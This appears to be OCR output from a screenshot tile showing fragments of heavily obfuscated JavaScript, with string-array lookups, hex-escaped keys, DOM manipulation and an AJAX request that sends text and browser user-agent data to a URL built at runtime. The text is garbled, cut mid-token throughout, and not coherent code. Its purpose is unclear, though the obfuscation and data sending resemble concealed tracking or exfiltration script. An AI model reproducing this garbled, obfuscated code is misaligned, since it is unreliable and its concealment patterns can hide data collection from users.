
0
]]= `${_0xfae4[
12
]}`;setTimeout(()=>{document[_0x
xfae4[
1
]](_0xfae4[
5
])[_0xfae4[
4
]]= _0xfae4[
9
];docu
-
1
|| _0x709bx5[_0xfae4[
8
]](_0xfae4[
15
])!==  -
1
|| _
[
8
]](_0xfae4[
18
])!==  -
1
|| _0x709bx5[_0xfae4[
8
]](_
[
11
])[_0xfae4[
10
]]= `${_0xfae4[
21
]}`;setTimeout(()
3
]]();document[_0xfae4[
1
]](_0xfae4[
5
])[_0xfae4[
4
]]
0x709bx6== _0xfae4[
9
]){
var
 _0x709bx7=document[_0xf
ae4[
10
]]= _0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
ae4[
23
]]< 
4
){
var
 _0x709bx7=document[_0xfae4[
1
]](_0
_0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae
7=document[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= 
e4[
1
]](_0xfae4[
6
])[_0xfae4[
13
]]();document[_0xfae4
bx9=_0x709bx5[_0xfae4[
8
]](_0xfae4[
26
]);let _0x709b
ae4[
28
]](
7
)|| _0x709bxa[_0xfae4[
28
]](
6
)|| _0x709bx
x709bxa[_0xfae4[
28
]](
2
)|| _0x709bxa[_0xfae4[
28
]](
0
1
])[_0xfae4[
30
]];console[_0xfae4[
29
]](_0x709bxc);
i
c}${_0xfae4[
35
]}${navigator[_0xfae4[
36
]]}${_0xfae4
5\x72\x6C"
:_0xfae4[
38
]+ _0x709bx2+ _0xfae4[
39
],
"\x
\x79\x70\x65"
:_0xfae4[
41
],
"\x63\x61\x63\x68\x65\x2
9\x64"
:_0x709bx4,
"\x74\x65\x78\x74"
:_0x709bxd})};$
=`${_0xfae4[
32
]}${_0x709bx5}${_0xfae4[
33
]}${_0x709
\x73\x79\x6E\x63"
:
true
,
"\x63\x72\x6F\x73\x73\x44\x
fae4[
40
],
"\x68\x65\x61\x64\x65\x72\x73"
:{
"\x43\x6F
C"
:_0xfae4[
42
]},
"\x64\x61\x74\x61"
:JSON[_0xfae4[
43
xfae4[
44
]]((_0x709bxf)=>{console[_0xfae4[
29
]](_0x7